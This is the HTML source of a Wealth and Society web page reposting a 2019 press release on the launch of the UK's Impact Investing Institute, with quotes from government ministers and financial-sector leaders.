            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 11 June  2019</li>
    <li><span class="fa fa-eye"> </span>  2884 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">New independent institute launched to make it easier for investors to have a positive social impact
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i></i></p></div>

<p>The Impact Investing Institute will look for more effective ways to combine financial returns with a social purpose to help improve people’s lives.</p>
<p>The body will encourage ordinary savers to choose ISAs, pensions and savings products that benefit the issues they care about. These could include investments in organisations that provide housing to homeless people, renewable energy companies or businesses committed to delivering sustainable employment.</p>
<p>It will bring together the UK National Advisory Board on Impact Investing (UK NAB) and the Implementation Taskforce on Growing a Culture of Social Impact Investing in the UK (Implementation Taskforce).</p>
<p>The initiative is being led by their chairs, Sir Harvey McGrath and Elizabeth Corley, who have launched the process to recruit the CEO of the Impact Investing Institute today.</p>
<p>The Institute has broad backing across the financial services and social sector, and will be supported by private firms and foundations alongside the Department for Digital, Culture, Media and Sport, the Department for International Development and the City of London Corporation.</p>
<p>The launch of the Institute builds on the UK’s history of encouraging a world leading market for social impact investing and promoting the UK as a global impact investing hub.</p>
<p>Culture Secretary Jeremy Wright said:</p>
<blockquote>
<p class="last-child">"More people than ever before want their savings and investments to make a real difference to people’s lives and the planet, while still generating a return. We want to make it as simple as possible for investors to put money into the issues they care most about. The Impact Investing Institute will look at more ways for people to do this, whether you’re an asset manager or pension fund, or an ordinary saver who wants to invest their money to change lives for the better."</p>
</blockquote>
<p>Elizabeth Corley, Chair of the Impact Investing Institute’s Management Board, said:</p>
<blockquote>
<p class="last-child">"The Impact investing market has grown rapidly in the UK and around the world. Investing for positive impact goes beyond avoiding harm and mitigating risks, and is at the centre of a wider movement towards more responsible investing. The Institute will play a significant role in ensuring the UK continues to stay at the forefront of innovation in Impact Investing, enabling UK savers to invest in line with their values and have increased ownership over the social outcomes that their money generates."</p>
</blockquote>
<p>Sir Harvey McGrath, Chair of Big Society Capital and the Impact Investing Institute’s Advisory Council, said:</p>
<blockquote>
<p class="last-child">"The UK is well-placed with its long running history in impact investing and as a global financial hub to accelerate the next wave of growth and innovation in impact investing. Big Society Capital is pleased to show its support to the newly formed Institute. Bringing together the UK NAB and Implementation Taskforce will create a group with impressive convening power and world-class knowledge of both mainstream and social investment."</p>
</blockquote>
<p>The Institute will be open and diverse, involving organisations and people from a variety of different areas with a commitment to investments that drive positive impact. More information about how to support the Institute can be found on its website.</p>
<p>International Development Minister Baroness Sugg said:</p>
<blockquote>
<p>"The UK public gives more money to charitable causes than any country in Europe, but people might not know how to invest their money in a way that matches their values. We need more private investment for developing countries if we are to achieve the Global Goals and this new Institute will do that by encouraging savers to choose ISAs, pensions and savings products that benefit the issues they care about, like climate change."</p>
</blockquote>
<p>The Economic Secretary to the Treasury, John Glen, said:</p>
<blockquote>
<p>"We know that many savers want to invest their hard-earned money into products that make a positive impact on the world. Today’s announcement will support these aims, allowing more people to invest into causes that are meaningful to them, including renewable energy, community projects or education. This is part of our wider work to promote sustainability, including in areas like Green Finance, which is encouraging investment in projects that will protect our natural environment."</p>
</blockquote>
<p>Catherine McGuinness, Policy Chair at the City of London Corporation, said:</p>
<blockquote>
<p>"I’m delighted that the City of London Corporation is supporting the establishment of the Impact Investing Institute. As the home of one of the world’s leading financial centres, I am proud that the City of London is leading the way in promoting more investment in businesses which are socially and environmentally impactful."</p>
</blockquote>
<p>Caroline Mason, Chief Executive of The Esmée Fairbairn Foundation, said:</p>
<blockquote>
<p class="last-child">"The role of investment and finance is essential to encourage and back organisations, products and services designed to deliver a strong, intentional positive impact. This movement has been growing steadily and will be given a strong boost by the role of the Impact Investing Institute in realising its full potential to build what we all know we need to work together on: a prosperous, sustainable and inclusive UK."</p>
</blockquote>
<p><em>Re-disseminated by The Wealth and Society</em></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="23868">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/new-independent-institute-to-have-a-social-impact">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
